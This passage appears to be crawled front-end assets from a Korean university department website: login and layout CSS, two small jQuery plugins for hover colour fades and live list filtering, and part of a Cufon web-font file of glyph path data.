}
h3.logintitle span{
	font-size:11px;
	letter-spacing:-1px;
	color:#999;
}
.login_white { margin:0; padding:0; position:relative; _padding-top:2px; display:block; letter-spacing:-1px;}
*:first-child+html body#white .login_white { padding-top:2px;}
.login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.login_white form { position:relative; padding:11px 11px 7px 11px; }
.login_white form .idpwWrap { clear:both; }
.login_white form .idpw { float:left; width:200px;}
.login_white form .idpw input {font-family:'malgun gothic', tahoma; font-size:16px;font-weight:bold; border:1px solid #c9c9c9; width:195px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px;  height:25px;}
.login_white form .login { float:right;}

.login_white form p.securitySignIn { clear:both; padding:0 0 0 18px; margin:4px 0 0 0; }
.login_white form p.noneSSL { background:url("../images/none_ssl.png") no-repeat left top; }
.login_white form p.SSL { background:url("../images/ssl.png") no-repeat left top; }
.login_white form p.noneSSL a { color:#BF6801; text-decoration:none; }
.login_white form p.SSL a { color:#9CAC74; text-decoration:none; }

.login_white form p.save { margin:0; clear:both; padding:.3em 0;}
.login_white form p.save input { vertical-align:middle; _margin:-3px;}
*:first-child+html body#white .login_white form p input { margin:-3px; }
.login_white form p.save label { font:.9em; color:#999999;}
.login_white form ul.help { margin:0; border-top:1px solid #e4e4e4; padding:.5em 0 0 0; white-space:nowrap; list-style:none;}
.login_white form ul.help li { list-style:none; float:left; display:block; padding:0 3px 10px 7px; background:url(../images/white/vrType1.gif) no-repeat left center;}
.login_white form ul.help li.first-child { background:none; padding-left:0;}
.login_white form ul.help li a { color:#999999; font:.9em; white-space:nowrap; text-decoration:none; }
.login_white form ul.help li a:hover { text-decoration:underline; }
.login_white form ul.help li.first-child a { color:#54564b;}
.login_white form .userName { position:relative; width:172px; overflow:hidden; border-bottom:1px solid #e4e4e4; padding:0 0 6px 0; margin-top:-5px;}
.login_white form .userName strong { color:#282828; padding:4px 0 0 2px; font:bold .9em Tahoma;}
.login_white form .userName a { position:relative; right:0px; }
.login_white form .userName img { border:none; }
.login_white form ul.userMenu { margin:0; position:relative; padding:0 0 6px 4px; overflow:hidden; margin-top:10px;}
.login_white form ul.userMenu li { list-style:none; padding-left:10px; background:url(../images/white/bulletFF1A00.gif) no-repeat left 4px; margin-bottom:5px;}
.login_white form ul.userMenu li a { color:#54564b; text-decoration:none; }
.login_white form ul.userMenu li a:hover { text-decoration:underline; }
.login_white form p.latestLogin { margin:0; color:#999999; font:.9em;}
.login_white form p.latestLogin span { font:1em Tahoma;}

img.login_mask { width:201px; height:5px; background:#ffffff; display:block;}
.openid_login_white { margin:0; padding:0; border:2px solid #d9d9d9; width:196px; position:relative; _padding-top:2px; display:block; }
*:first-child+html body .openid_login_white { padding-top:2px;}
.openid_login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.openid_login_white form { position:relative; border:1px solid #cacaca; padding:11px 11px 7px 11px; width:172px; }
.openid_login_white form .idpwWrap { overflow:hidden; clear:both; width:172px;}
.openid_login_white form .idpw { float:left;}
.openid_login_white form .idpw p { margin:0; padding:0; margin-bottom:5px; background: url(../images/openid_login_bg.gif) left no-repeat; padding-left:18px; font-size:.9em Tahoma;color:#999999}
.openid_login_white form .idpw input { border:1px solid #c9c9c9; color:#282828; width:105px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px; font:.9em Tahoma; }
.openid_login_white form .login { float:right;}
.openid_login_white form p.save { margin:0; padding: 0; }
.openid_login_white form p.save label { font:.9em; color:#999999;}


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/dep/cm.css
body_size: 644
content:
.courses_table .skueng-table td {
	text-align: left !important;
}
td.cm_curriculum_center {
	text-align: center;
}
ul.teacher-assistant-list {
	margin-left:0 !important;
}

.opage li.teacher-assistant-item {
	list-style-image: none;
	list-style: none;
	margin-left: 0;
	position: relative;
}
.teacher-assistant-item h4{
	position:relative;
}

.opage ul.teacher-assistant h4 {
    border-bottom: 1px solid rgb(73, 183, 11);
    letter-spacing: -3px;
    margin-bottom: 5px;
    margin-top: -1px;
}
.opage ul.teacher-assistant-detail {
    margin: 5px 0 20px 10px;
    padding-top: 0;
    right: 0;
    top: 35px;
}

--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/ipad.css
body_size: 356
content:
body{
	-webkit-background-size: 2360px 1310px;
}
.overlay{
	background:#fff;
	-webkit-background-size: 2360px 1310px;
}
.overlay:after{
	content:'';
	width:100%;
	height:100%;
	position:fixed;
	background:url('/share/img/background/black_alpha_0.1.png');
}
#depselect{
	display:none;
}

#main-content{
	padding-right:0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.hoverFadeColor.js
body_size: 809
content:
/*!
 * hoverFadeColor v1.1
 * http://www.roslindesign.com
 *
 * Copyright 2011, Alex Urquhart-Taylor
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
  */
(function(a){a.fn.hoverFadeColor=function(e){var c={color:null,fadeToSpeed:300,fadeFromSpeed:700};e&&a.extend(c,e);this.each(function(){var d=a(this).css("color"),b=c.color;a(this).hover(function(){hoverElem=this;b==null&&a.browser.msie&&a.browser.version.substr(0,1)<9?setTimeout(function(){b==null&&(b=a(hoverElem).css("color"));a(hoverElem).css("color",d);a(hoverElem).stop().animate({color:b},c.fadeToSpeed)},0):(b==null&&(b=a(hoverElem).css("color")),a(hoverElem).css("color",d),a(hoverElem).stop().animate({color:b},
c.fadeToSpeed))},function(){a(hoverElem).stop().animate({color:d},c.fadeFromSpeed)})});return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.livefilter.js
body_size: 754
content:
/***********************************************************/
/*                    LiveFilter Plugin                    */
/*                      Version: 1.2                       */
/*                      Mike Merritt                       */
/*             	   Updated: Apr 15th, 2010                 */
/***********************************************************/

(function($){
	$.fn.liveFilter = function (aType) {
		
		// Determine what we are going to be filtering.
		var filterTarget = $(this);
		var child;
		if ($(this).is('ul')) {
			child = 'li';
		} else if ($(this).is('ol')) {
			child = 'li';
		} else if ($(this).is('table')) {
			child = 'tbody tr';
		}
		
		// Declare variables
		var hide;
		var show;
		var filter;
		
		// Input element event
		$('input.filter').keyup(function() {
			
			// Grab the filter value
			filter = $(this).val();
			
			// Grab the ones we need to hide and the ones we need to show
			hide = $(filterTarget).find(child + ':not(:Contains("' + filter + '"))');
			show = $(filterTarget).find(child + ':Contains("' + filter + '")')
			
			// Animate the items we are hiding and showing
			if (aType == 'basic') {
				hide.hide();
				show.show();
			}
			else {
				if (aType == 'slide') {
					hide.slideUp(500);
					show.slideDown(500);
				}
				else 
					if (aType == 'fade') {
						hide.fadeTo("fast", 0.2);
						show.fadeTo("fast", 1);
					}
					else 
						if (aType == 'opacity') {
							hide.animate({
								'opacity': 0.2
							}, 0);
							show.animate({
								'opacity': 1
							}, 0);
						}
			}
		});		
		
		// Custom expression for case insensitive contains()
		jQuery.expr[':'].Contains = function(a,i,m){
		    return jQuery(a).text().toLowerCase().indexOf(m[3].toLowerCase())>=0;
		}; 

	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/font/daum_regular_final_500.font.js
body_size: 262574
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Jongkyung Jeon
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-53r-67,0r0,-28r67,0r0,-31r-67,0r0,-28r67,0r0,-24r40,0r0,164xm24,-134v55,-29,80,-60,79,-139r43,0v-3,66,22,104,77,135r-19,27v-31,-11,-68,-46,-78,-77v-10,36,-48,67,-82,82xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{"d":"160,-98v-38,-6,-101,18,-101,-28r0,-144r242,0r0,30r-203,0r0,39r199,0r0,31r-199,0v1,17,-6,43,13,42r192,0r0,30r-103,0r0,54r141,0r0,31r-322,0r0,-31r141,0r0,-54"},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm72,-130v-22,0,-29,-6,-29,-27r0,-117r39,0r0,39r94,0r0,-39r40,0r0,144r-144,0xm176,-159r0,-47r-94,0v2,19,-7,48,15,47r79,0xm244,-79v-26,9,-60,11,-94,12r0,117r-39,0r0,-117r-94,0r0,-29r131,0v43,0,74,-2,92,-6"},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm149,-214v3,46,41,71,82,87r-16,28v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-38r41,0r0,38r76,0r0,31r-76,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm317,58r-198,0v-18,0,-27,-8,-27,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134"},{},{},{},{},{"d":"354,-107r-56,0r0,59r-40,0r0,-227r40,0r0,49r56,0r0,30r-56,0r0,58r56,0r0,31xm207,-82v-34,-10,-70,-38,-84,-68v-14,32,-51,62,-87,73r-17,-28v58,-26,84,-52,81,-107r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,54,22,78,79,102xm106,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-144v-46,-3,-105,-28,-125,-55v-21,30,-77,50,-127,55r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-30r103,0r0,-31r42,0r0,31r102,0r0,30r-100,0v11,28,48,45,111,54xm341,-81r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm200,-62v-1,59,57,76,111,90r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v78,-19,114,-38,111,-90r40,0"},{},{},{},{},{},{},{},{"d":"98,-91v-37,0,-62,-2,-62,-39r0,-140r129,0r0,30r-89,0r0,43r84,0r0,29r-84,0r0,28v2,22,25,16,51,17v41,2,80,-9,80,-38r0,-114r37,0r0,77r45,0r0,-77r37,0r0,224r-37,0r0,-116r-45,0r0,115r-37,0r0,-65v-19,19,-62,26,-109,26xm111,49v-18,-1,-22,-5,-23,-22r0,-83r40,0v4,25,-13,74,14,74r193,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-142v-46,-3,-102,-27,-122,-55v-23,30,-73,52,-124,55r-11,-30v62,-8,99,-27,109,-56r-98,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-98,0v11,28,47,47,108,56xm341,-89r-322,0r0,-30r322,0r0,30xm200,-64v-1,59,57,78,111,92r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v57,-14,111,-31,111,-92r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-99v-42,0,-72,3,-72,-40r0,-132r158,0r0,29r-119,0r0,39r115,0r0,29r-115,0r0,25v2,24,26,18,56,18v56,0,88,1,117,-15v22,-25,5,-87,10,-129r39,0r0,70r58,0r0,31r-58,0r0,82r-39,0r0,-35v-34,24,-76,28,-150,28xm269,-73v-2,59,23,83,63,106r-20,26v-22,-9,-55,-39,-61,-62v-6,22,-40,53,-62,62v-22,-10,-55,-40,-61,-62v-5,23,-39,53,-61,62r-20,-26v41,-23,64,-47,63,-106r37,0v-2,43,10,70,42,94v31,-24,45,-51,43,-94r37,0"},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,22,96,72v0,49,-42,72,-96,72v-55,0,-96,-22,-96,-72v0,-49,42,-72,96,-72xm180,-175v30,0,56,-16,56,-42v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,26,42,56,42xm341,-93r-322,0r0,-29r322,0r0,29xm300,56v-47,-6,-101,-29,-119,-61v-17,36,-68,57,-119,62r-13,-30v65,-11,102,-32,109,-63r-98,0r0,-29r241,0r0,29r-99,0v8,28,45,49,110,62"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,134r-142,0v-18,0,-27,-9,-27,-25r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-176,0r0,-31r211,0v14,0,22,7,21,22"},{},{},{"d":"317,-42r-40,0r0,-125r-56,0r0,-30r56,0r0,-78r40,0r0,233xm79,-132v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-77r123,0v-1,-18,6,-46,-13,-46r-109,0r0,-29r143,0v16,0,20,5,20,20r-5,83r-119,0r0,35xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{"d":"160,-99v-38,-6,-105,19,-105,-27r0,-145r38,0r0,55r68,0r0,-55r38,0r0,55r68,0r0,-55r38,0r0,172r-105,0r0,55r141,0r0,30r-322,0r0,-30r141,0r0,-55xm267,-186r-68,0r0,56r68,0r0,-56xm161,-130r0,-56r-68,0v3,21,-10,57,15,56r53,0"},{},{},{},{},{},{},{},{},{},{"d":"230,-100v-54,20,-137,11,-209,13r0,-30r38,0v-5,-34,-2,-84,-3,-124r-32,0r0,-30r196,0r0,30r-32,0r-3,123v17,-1,31,-3,41,-5xm317,-44r-40,0r0,-98r-62,0r0,-28r62,0r0,-23r-62,0r0,-28r62,0r0,-54r40,0r0,231xm106,49v-43,0,-16,-68,-23,-103r39,0v4,25,-12,72,14,72r192,0r0,31r-222,0xm96,-117r52,0r0,-124r-53,0"},{},{"d":"222,-118v-34,-7,-72,-32,-87,-57v-12,29,-55,55,-90,63r-15,-28v52,-18,79,-43,83,-77r-74,0r0,-31r75,0r0,-38r40,0r0,38r75,0r0,31r-75,0v5,32,33,56,83,72xm279,-77v-27,20,-58,25,-124,24r0,103r-40,0r0,-102r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-154r40,0r0,329r-40,0r0,-131"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-72r-322,0r0,-30r141,0r0,-40v-36,-4,-97,14,-97,-25r0,-108r40,0r0,35r156,0r0,-35r40,0r0,133r-99,0r0,40r141,0r0,30xm259,-172r0,-38r-156,0v1,17,-4,38,14,38r142,0xm85,52v-41,1,-17,-62,-23,-96r40,0v4,23,-12,66,14,66r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-90r0,46r70,0r0,-46v-22,5,-48,5,-70,0xm341,-13r-322,0r0,-31r86,0r0,-64v-31,-23,-33,-79,-7,-107r-54,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-54,0v26,28,24,85,-7,107r0,64r86,0r0,31xm180,-118v33,0,60,-18,60,-47v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,29,27,47,60,47"},{},{},{},{"d":"140,-245r0,61r80,0r1,-61r-81,0xm102,-184v-2,-18,-2,-40,-2,-61r-43,0r0,-30r247,0r0,30r-44,0r-1,61r42,0r0,30r-242,0r0,-30r43,0xm284,-58v13,0,16,5,16,17r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-90r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,10,-56,-10,-56r-146,0v3,20,-10,56,14,56r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-282v48,0,85,23,85,66v0,44,-36,67,-85,67v-49,0,-86,-24,-86,-67v0,-43,38,-67,86,-66xm139,-177v25,0,46,-15,46,-39v0,-23,-22,-38,-46,-38v-25,0,-46,15,-46,38v0,23,21,39,46,39xm279,-123v-25,21,-67,27,-132,26r0,55r-40,0r0,-55r-80,0r0,-29r194,-3v39,-4,58,-14,58,-30r0,-116r40,0r0,215r-40,0r0,-63xm221,-60v-5,54,63,81,109,90r-11,27v-39,2,-110,-38,-118,-67v-8,31,-76,68,-117,67r-12,-27v51,-7,113,-35,109,-90r40,0"},{},{"d":"202,-214v10,47,64,71,119,84r-11,31v-48,-6,-111,-39,-130,-72v-18,35,-80,65,-130,72r-11,-32v56,-12,108,-35,118,-83r-107,0r0,-31r109,0r0,-39r42,0r0,39r108,0r0,31r-107,0xm341,-13r-322,0r0,-31r88,0r0,-56r40,0r0,56r66,0r0,-56r40,0r0,56r88,0r0,31"},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r37,0r0,79r42,0r0,-79r38,0r0,233r-168,0xm190,-162r-42,0r0,94r42,0r0,-94xm111,-68r0,-94r-42,0r0,80v-2,20,25,13,42,14"},{},{},{},{},{},{},{},{},{},{"d":"24,-140v-5,-68,78,-89,133,-63v15,-5,43,-12,67,-14r0,33r-47,0v10,10,14,25,14,44v1,59,-46,77,-111,73r0,37v62,0,133,-7,131,53v-1,52,-48,70,-107,70v-54,0,-88,-15,-89,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm63,-140v0,32,14,47,44,47v30,0,45,-16,45,-47v1,-32,-15,-48,-45,-48v-30,0,-44,16,-44,48xm110,67v34,-3,60,-8,62,-39v2,-41,-60,-26,-100,-29v-36,27,-11,72,38,68","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,74r-40,0r0,-177r40,0r0,72r56,0r0,31xm207,-98v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-23,81,-53,81,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r75,0r0,30v-24,1,-52,-2,-74,1v0,37,26,67,79,87xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,33r139,0r0,-33r40,0r0,134r-192,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-39,0r0,-69r-52,0r0,-30r52,0r0,-86r39,0r0,185xm25,-113v38,-25,58,-45,59,-101r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,41,20,72,60,95r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm311,-68v13,0,16,4,16,17r-4,109r-200,0v-21,0,-27,-6,-27,-26r0,-100r215,0xm285,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-40,0r0,-176r40,0r0,69r54,0r0,30xm98,-240v-1,38,7,64,27,91v18,-26,25,-54,24,-91r-51,0xm189,-240v-2,49,17,90,43,114r-25,21v-15,-12,-33,-43,-37,-65v-5,24,-26,55,-44,69v-18,-11,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v31,-33,46,-69,44,-121r-36,0r0,-31r202,0r0,31r-35,0xm117,-13v1,18,-6,41,15,41r128,0r0,-41r-143,0xm104,59v-20,0,-25,-7,-26,-27r0,-109r39,0r0,33r143,0r0,-33r40,0r0,136r-196,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,69r59,0r0,31r-59,0r0,84r-41,0r0,-49v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm108,58v-20,0,-27,-6,-27,-26r0,-104r199,0v11,0,16,6,16,17r-5,113r-183,0xm255,28r0,-59v0,-7,-4,-10,-11,-10r-123,0v4,24,-12,69,14,69r120,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-86r-40,0r0,-189r40,0r0,189xm128,-93v-70,8,-107,-71,-68,-122r-37,0r0,-30r85,0r0,-42r39,0r0,42r84,0r0,30r-36,0v41,49,3,130,-67,122xm128,-126v26,0,44,-17,44,-41v0,-24,-19,-41,-44,-41v-25,0,-44,17,-44,41v0,24,18,41,44,41xm318,-41r-6,95r-35,0r0,-72v0,-10,-4,-15,-13,-15r-177,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-246v11,39,62,58,111,66r-8,30v-50,-5,-102,-28,-124,-59v-23,32,-65,52,-125,59r-9,-30v68,-10,105,-32,111,-66r-100,0r0,-29r243,0r0,29r-99,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-46v-2,49,62,68,110,75r-10,28v-41,1,-111,-30,-120,-60v-11,31,-75,61,-121,60r-9,-28v53,-8,110,-24,110,-75r40,0"},{},{},{},{},{},{},{"d":"64,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-124,-46,-127,-137v-3,-113,79,-157,194,-139r0,30v-97,-6,-152,17,-152,109","w":241},{},{},{},{"d":"91,-132v-42,3,-24,-50,-28,-85r193,0v-1,-12,5,-30,-10,-30r-183,0r0,-28r219,0v12,0,17,6,16,17r-4,68r-191,0v1,12,-5,30,10,30r191,0r0,28r-213,0xm341,-76r-322,0r0,-28r322,0r0,28xm200,-56v1,55,58,73,111,86r-13,27v-44,-3,-106,-32,-118,-64v-10,32,-74,62,-118,64r-13,-27v76,-17,113,-40,111,-86r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-244v7,42,64,65,115,72r-8,29v-46,-3,-107,-31,-126,-60v-21,33,-75,55,-127,60r-9,-29v73,-12,112,-35,115,-72r-103,0r0,-31r246,0r0,31r-103,0xm341,-68r-322,0r0,-30r92,0r0,-51r40,0r0,51r61,0r0,-51r40,0r0,51r89,0r0,30xm85,52v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{"d":"31,-131v46,-31,68,-66,66,-140r41,0v-2,54,11,90,43,123v32,-31,45,-69,43,-123r41,0v-2,65,20,105,67,140r-23,27v-25,-14,-57,-51,-64,-81v-6,26,-21,50,-45,71r0,70r141,0r0,30r-322,0r0,-30r141,0r0,-73v-21,-20,-35,-43,-42,-68v-7,33,-36,66,-64,81"},{},{},{},{"d":"317,-93r-40,0r0,-92r-54,0r0,-31r54,0r0,-59r40,0r0,182xm129,-148v20,-31,23,-70,23,-124r40,0v-2,66,11,115,44,150r-24,20v-17,-14,-36,-48,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-2,28,-22,65,-39,80r-25,-21v36,-38,43,-81,43,-156r39,0v-2,53,7,94,29,124xm302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0"},{},{"d":"277,-167r-66,0r0,-31r66,0r0,-77r40,0r0,229r-40,0r0,-121xm77,-137v1,22,24,18,49,18v32,0,61,-3,85,-7r5,26v-31,8,-68,12,-110,12v-37,0,-68,3,-68,-37r0,-145r159,0r0,30r-120,0r0,42r107,0r0,30r-107,0r0,31xm108,49v-18,0,-22,-6,-23,-23r0,-81r39,0v4,25,-13,73,14,73r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-140v-41,3,-25,-47,-28,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm284,-52v13,0,16,5,16,17r-4,93r-207,0v-46,1,-19,-72,-26,-110r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r84,0xm259,31v-3,-19,9,-55,-11,-55r-146,0v3,20,-10,55,14,55r143,0"},{},{},{},{},{},{},{},{},{"d":"98,-114v-35,0,-62,-2,-62,-39r0,-118r129,0r0,29r-89,0r0,32r84,0r0,29r-84,0v-5,39,16,36,51,36v42,0,80,-9,80,-38r0,-92r37,0r0,62r45,0r0,-62r37,0r0,168r-37,0r0,-75r-45,0r0,74r-37,0r0,-32v-19,19,-63,26,-109,26xm125,58v-44,4,-23,-52,-28,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm256,-85r-38,0r0,-87r-45,0r0,-30r45,0r0,-73r38,0r0,190xm147,-271v15,0,20,4,19,20r-4,79r-84,0v1,19,-6,44,15,45v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-35,0,-57,1,-57,-35r0,-71r87,0v-1,-17,5,-42,-13,-41r-73,0r0,-29r108,0xm126,58v-20,0,-27,-6,-27,-26r0,-94r213,0v11,0,16,6,16,17r-5,103r-197,0xm285,28v-3,-20,10,-60,-10,-60r-136,0v3,21,-10,60,14,60r132,0"},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm149,-215v5,40,44,62,83,74r-15,28v-33,-8,-72,-33,-87,-58v-12,30,-54,55,-90,65r-15,-28v54,-19,81,-46,83,-81r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm119,58v-44,4,-25,-52,-29,-88r187,0v-1,-12,5,-29,-10,-28r-177,0r0,-30r212,0v12,0,17,5,17,16r-5,70r-184,0v1,13,-5,30,11,30r184,0r0,30r-206,0"},{},{},{"d":"25,-193v0,-103,178,-112,187,-16r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,69,-92,69v-53,1,-95,-33,-95,-84xm120,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm346,35r-22,25v-24,-12,-45,-39,-53,-68v-6,27,-30,57,-53,68r-22,-25v39,-26,57,-60,55,-113r40,0v-2,53,17,87,55,113xm90,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,37r52,0r0,-37r39,0r0,136r-104,0xm155,28r0,-40r-52,0v1,17,-6,40,14,40r38,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-152v-35,-5,-98,16,-98,-24r0,-98r40,0r0,79v0,9,4,13,13,13r186,0r0,30r-101,0r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-156r0,38r70,0r0,-38v-22,5,-49,5,-70,0xm180,-291v53,0,97,22,99,70v0,20,-8,37,-25,49r0,54r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-47,-4,-119,75,-119xm180,-181v30,0,58,-13,58,-40v0,-28,-28,-41,-58,-41v-31,0,-58,13,-58,41v0,27,28,40,58,40xm180,-69v54,0,100,19,100,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-49,46,-68,100,-68xm120,-1v0,54,120,54,120,0v0,-52,-120,-54,-120,0"},{"d":"328,-77r-39,0r0,-92r-35,0r0,69r-38,0r0,-175r38,0r0,75r35,0r0,-75r39,0r0,198xm116,-270v30,4,80,-14,78,22v-2,73,-19,118,-54,161r-28,-19v26,-35,39,-76,40,-120v1,-18,-20,-12,-36,-13r0,-31xm105,-252v0,68,-18,104,-52,143r-26,-20v23,-29,34,-61,36,-97v1,-20,-20,-11,-35,-13r0,-31v27,5,77,-14,77,18xm227,-78v-4,62,58,96,111,107r-13,28v-42,-1,-108,-44,-117,-77v-9,34,-75,77,-118,77r-13,-28v55,-12,114,-44,111,-107r39,0"},{},{},{},{},{},{},{},{},{},{"d":"261,-276v-1,59,20,85,60,110r-18,25v-26,-12,-52,-38,-62,-65v-5,20,-18,39,-41,56r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48v-22,-17,-35,-35,-41,-56v-7,27,-38,54,-62,65r-18,-25v40,-25,62,-49,60,-110r40,0v-2,46,11,76,41,101v30,-25,43,-55,41,-101r40,0xm86,52v-43,3,-17,-61,-24,